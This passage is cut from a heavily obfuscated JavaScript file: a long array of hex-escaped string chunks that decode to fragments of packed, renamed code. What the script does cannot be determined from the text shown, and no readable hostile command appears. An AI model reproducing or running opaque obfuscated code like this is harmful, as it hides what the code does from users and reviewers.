\x5c\x27','\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76','\x5d\x28\x35\x62\x29\x7d\x4a\x28\x32\x56','\x3b\x4f\x20\x34\x53\x28\x29\x7b\x42\x20','\x7c\x5f\x30\x78\x32\x35\x37\x36\x32\x61','\x5f\x30\x78\x35\x62\x30\x64\x7c\x5f\x30','\x30\x78\x34\x61\x62\x62\x30\x32\x7c\x5f','\x36\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x71\x5c\x5c\x61\x5c\x27\x29\x5d\x3f\x32','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c','\x31\x6b\x5c\x27\x29\x5b\x31\x54\x28\x5c','\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x27\x29\x5d\x28\x31\x48\x28\x5c\x27','\x75\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x30\x78\x35\x34\x38\x39\x32\x62\x7c\x5f','\x36\x65\x29\x7b\x42\x20\x32\x69\x3d\x53','\x5c\x32\x5c\x5c\x31\x67\x5c\x5c\x32\x31','\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30','\x5c\x61\x5c\x5c\x31\x4e\x5c\x27\x2c\x5c','\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x6a\x5c\x27\x29\x29\x7d\x2c\x35\x31\x5b','\x66\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c','\x5c\x5c\x31\x46\x5c\x27\x26\x26\x28\x33','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x27\x29\x2b\x33\x57\x2b\x5c\x27\x5c\x5c','\x28\x29\x29\x7d\x29\x5b\x4e\x28\x5c\x27','\x27\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x32\x4c\x29\x3a\x33\x6a\x5b\x33\x70\x28','\x6b\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c','\x49\x5c\x5c\x31\x78\x5c\x5c\x32\x76\x5c','\x36\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x41\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c\x69','\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c','\x5c\x6a\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x35\x34\x34\x30\x36\x63\x7c\x78\x32\x38','\x29\x2c\x21\x24\x28\x57\x29\x5b\x31\x75','\x69\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x65\x5c','\x7d\x28\x29\x29\x2c\x34\x35\x3d\x35\x65','\x36\x29\x2b\x32\x37\x28\x32\x38\x28\x5c','\x5c\x5c\x63\x5c\x5c\x70\x5c\x27\x3a\x61','\x55\x67\x48\x47\x45','\x62\x32\x38\x34\x35\x7c\x5f\x30\x78\x31','\x78\x31\x65\x30\x7c\x5f\x30\x78\x33\x34','\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x29\x7b\x28\x34\x50\x3d\x24\x28\x57\x29','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b','\x30\x78\x34\x66\x32\x30\x66\x31\x7c\x6c','\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c','\x3f\x24\x28\x32\x32\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x32','\x61\x32\x32\x65\x32\x7c\x5f\x30\x78\x33','\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x35','\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c','\x7c\x68\x35\x7c\x68\x64\x7c\x68\x63\x7c','\x59\x2c\x38\x4f\x28\x57\x29\x5b\x5c\x27','\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x4f\x28\x61','\x4d\x5c\x27\x2b\x33\x63\x3b\x58\x7b\x4a','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x79\x5c\x5c\x64\x5c\x27\x2c\x47\x28','\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x33\x5c\x5c\x31\x5c\x5c\x36\x5c\x27','\x7c\x65\x66\x7c\x65\x37\x7c\x65\x67\x7c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x38','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5d\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x41','\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c','\x31\x49\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c','\x5c\x66\x5c\x27\x29\x5d\x3d\x56\x28\x5c','\x5c\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c','\x27\x5d\x28\x5a\x2c\x34\x31\x29\x2c\x35','\x5c\x5c\x34\x5c\x5c\x31\x62\x5c\x5c\x65','\x29\x2c\x21\x31\x61\x3b\x58\x20\x32\x49','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x33\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3b','\x3b\x33\x45\x5b\x5c\x27\x5c\x5c\x61\x5c','\x32\x61\x61\x39\x32\x64\x7c\x78\x33\x64','\x63\x5c\x5c\x38\x5c\x27\x2b\x31\x33\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27\x5c','\x5c\x75\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x29\x7d','\x29\x2c\x34\x6f\x3d\x36\x70\x2b\x32\x4f','\x30\x78\x32\x36\x31\x39\x39\x35\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c','\x33\x5c\x5c\x61\x5c\x5c\x6a\x5c\x27\x29','\x63\x41\x7c\x63\x7a\x7c\x63\x79\x7c\x63','\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x48','\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3b\x58','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x27\x29\x2b\x35\x4b\x2b\x28\x32\x39\x28','\x5b\x33\x6e\x5d\x5b\x5c\x27\x5c\x5c\x65','\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39','\x29\x2c\x39\x6f\x28\x29\x29\x3a\x33\x39','\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44','\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x5b\x50\x28\x5c\x27\x5c','\x30\x31\x38\x35\x7c\x30\x78\x62\x38\x38','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c','\x61\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x68','\x30\x78\x32\x37\x39\x33\x64\x36\x7c\x5f','\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x4b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x31\x4e\x5c\x5c\x70\x5c\x5c\x31','\x39\x7c\x5f\x30\x78\x34\x35\x33\x64\x34','\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x38','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72','\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34\x4a','\x42\x20\x32\x45\x3d\x78\x2c\x33\x4d\x3d','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x76\x5c\x27\x29\x29\x2f\x32\x7a\x3b\x4a','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x2c\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36','\x30\x78\x31\x36\x31\x66\x30\x64\x7c\x5f','\x5c\x27\x29\x29\x3f\x37\x72\x5b\x4e\x28','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c','\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x39\x39\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c','\x4e\x7c\x61\x47\x7c\x65\x4c\x7c\x65\x44','\x75\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x37\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d','\x65\x51\x7c\x65\x50\x7c\x65\x4f\x7c\x65','\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c\x27','\x6d\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x3b\x32\x47\x28\x5c\x27\x5c\x5c\x45\x5c','\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x29\x3a','\x5c\x5c\x31\x36\x5c\x5c\x38\x5c\x5c\x31','\x29\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x62','\x3d\x7b\x7d\x3b\x33\x6d\x5b\x78\x28\x5c','\x34\x4c\x3b\x34\x4f\x5b\x33\x46\x28\x5c','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x30\x37\x62\x30\x7c\x30','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x4f\x28\x29\x7b\x42\x20\x33\x46\x3d','\x7b\x42\x20\x34\x51\x3d\x35\x78\x20\x38','\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32','\x62\x38\x7c\x5f\x30\x78\x33\x36\x32\x30','\x32\x37\x34\x35\x36\x35\x36\x65\x65\x48\x7a\x72\x44','\x67\x33\x7c\x67\x32\x7c\x67\x31\x7c\x67','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x32\x38\x61\x32\x30\x61\x7c\x78','\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2c','\x27\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31','\x34\x63\x66\x63\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b','\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x49','\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x30\x78\x34\x39\x37\x66\x64\x37\x7c\x5f','\x5d\x28\x29\x2c\x24\x28\x57\x29\x5b\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x31','\x2b\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x29\x2c\x33\x51\x5b\x4e\x28\x5c\x27\x5c','\x78\x32\x38\x65\x37\x34\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c','\x5c\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c','\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x29','\x5c\x41\x5c\x5c\x72\x5c\x27\x2b\x54\x28','\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c','\x39\x61\x7c\x5f\x30\x78\x32\x62\x65\x36','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64','\x29\x5d\x28\x32\x52\x28\x5c\x27\x5c\x5c','\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x69\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c','\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c','\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x67\x5c','\x52\x7c\x68\x51\x7c\x68\x50\x7c\x68\x4f','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x7a','\x6e\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x21\x3d\x3d\x31\x6a\x28','\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27','\x5c\x31\x70\x5c\x27\x29\x29\x7b\x4a\x28','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x44\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c','\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x51','\x31\x64\x35\x61\x66\x66\x7c\x78\x33\x32','\x5c\x27\x29\x29\x5b\x31\x76\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c','\x31\x41\x5c\x5c\x31\x4c\x5c\x5c\x41\x5c','\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c','\x3d\x5c\x27\x5c\x27\x3b\x38\x52\x5b\x31','\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x5d','\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x34\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d','\x29\x2c\x35\x51\x3d\x35\x4f\x5b\x4e\x28','\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31\x69','\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x37\x5c','\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66','\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20\x33','\x5c\x5c\x74\x5c\x27\x29\x29\x24\x28\x57','\x5c\x27\x29\x5d\x3d\x61\x7a\x2c\x32\x33','\x30\x78\x32\x38\x35\x37\x66\x61\x7c\x5f','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76','\x5c\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x62\x66\x7c\x62\x65\x7c\x62\x64\x7c','\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d','\x27\x29\x2b\x32\x32\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63','\x29\x29\x5b\x5a\x5d\x7c\x7c\x38\x73\x5b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c','\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x45\x29','\x66\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x56\x28\x5c\x27','\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x71\x5c\x27','\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27\x29','\x27\x29\x29\x24\x28\x56\x28\x5c\x27\x5c','\x30\x78\x35\x39\x38\x34\x37\x39\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x29','\x7b\x70\x3d\x70\x2e\x65\x63\x28\x61\x46','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x31\x67','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c','\x34\x35\x7c\x78\x34\x62\x7c\x78\x34\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c','\x59\x79\x72\x48\x41','\x39\x65\x38\x31\x65\x7c\x5f\x30\x78\x31','\x4a\x28\x5c\x27\x5c\x5c\x31\x51\x5c\x5c','\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x34\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27','\x2b\x31\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x29\x5b\x50\x28\x5c\x27\x5c','\x5a\x7c\x62\x57\x7c\x62\x44\x7c\x62\x59','\x5c\x35\x5c\x5c\x33\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29\x3d','\x7c\x5f\x30\x78\x32\x63\x65\x30\x39\x36','\x63\x65\x7c\x5f\x30\x78\x34\x32\x31\x36','\x7c\x5f\x30\x78\x34\x64\x35\x34\x32\x61','\x6a\x5c\x5c\x69\x5c\x27\x29\x29\x29\x3b','\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x3b\x4a\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x3a\x33\x68\x5b\x53\x28','\x5c\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x36\x64\x33\x63\x35\x7c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x4c\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x34\x5c\x5c\x32\x5c\x5c\x31\x31\x5c\x5c','\x5c\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x27','\x78\x5c\x27\x5d\x28\x38\x74\x2b\x31\x61','\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x27\x29\x29\x3a\x35\x64\x2b\x3d\x53\x28','\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c','\x37\x7d\x7d\x29\x7d\x29\x29\x2c\x34\x52','\x33\x5c\x5c\x76\x5c\x5c\x35\x5c\x27\x29','\x28\x29\x2c\x34\x42\x3d\x32\x57\x28\x33','\x31\x35\x5c\x27\x2b\x31\x76\x28\x5c\x27','\x27\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x27\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68','\x5c\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c','\x31\x7c\x5f\x30\x78\x38\x39\x65\x37\x35','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x2b','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x31\x59','\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64','\x29\x7b\x42\x20\x33\x57\x3d\x38\x51\x28','\x7c\x69\x37\x7c\x69\x36\x7c\x69\x34\x7c','\x5c\x33\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x28\x32\x37\x28\x32\x38\x28\x5c\x27\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x35\x7c\x6b\x66\x7c\x6b\x71\x7c\x6b\x79','\x30\x78\x32\x34\x39\x32\x36\x32\x7c\x5f','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x5f\x30\x78\x32\x31\x32\x36\x62\x37','\x3d\x36\x38\x29\x42\x20\x36\x6b\x3d\x35','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x27\x29\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x58\x29\x7d\x7d\x7d\x58\x20\x37\x77','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x2c','\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x27','\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20\x34','\x5c\x31\x4c\x5c\x5c\x31\x41\x5c\x5c\x34','\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72','\x5c\x27\x3a\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x34\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x3b\x39\x57\x5b\x31\x33\x28','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x29','\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65','\x5c\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32','\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x6c\x37\x7c\x6c\x63\x7c\x6c\x36\x7c\x6b','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x79\x5c\x27\x5d\x28\x35\x34\x29\x26','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x33\x65\x66\x65\x35\x7c\x5f\x30','\x30\x78\x31\x64\x32\x37\x39\x39\x7c\x5f','\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29\x7c','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x27\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x5c\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x37\x64\x36\x37\x7c\x5f\x30\x78\x35\x61','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68','\x43\x5c\x27\x2b\x38\x70\x2b\x28\x56\x28','\x64\x5c\x5c\x6a\x5c\x5c\x32\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x71\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x29\x29\x2c\x33\x59\x3d\x32\x4e\x5b\x31','\x5c\x5c\x4d\x5c\x27\x2b\x31\x32\x28\x5c','\x5c\x27\x29\x29\x38\x4b\x3d\x38\x38\x5b','\x5c\x48\x5c\x5c\x36\x5c\x5c\x32\x5c\x27','\x30\x63\x62\x38\x30\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x34\x5c\